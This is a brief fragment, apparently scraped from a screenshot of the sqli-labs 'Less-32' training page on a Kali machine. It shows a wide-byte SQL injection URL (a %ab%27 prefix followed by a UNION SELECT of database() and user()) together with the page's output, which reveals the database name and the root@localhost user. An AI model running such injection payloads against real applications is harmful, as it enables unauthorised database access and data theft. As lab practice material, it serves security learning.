 192.168.10.112/sqli-labs/Less-32/?id=1%ab%27%20and%201=2%20union%20select%201,database(),user()--+
3
Linux Kali Training Kali Tools Kali Forums Kali Docs NetHunter Offensive Security MSFU Exploit-DB GHDB
Welcome Dhakkan
Your Login name:security
Your Password:root@localhost
SQLI DUMB SERIES-32
Hint: The Query String you input is escaped as : 1�\' and 1=2 union select 1,database(),user()--
The Query String you input in Hex becomes : 31ab5c2720616e6420313d3220756e696f6e2073656c65637420312c646174616261736528292c7573657228292d2d20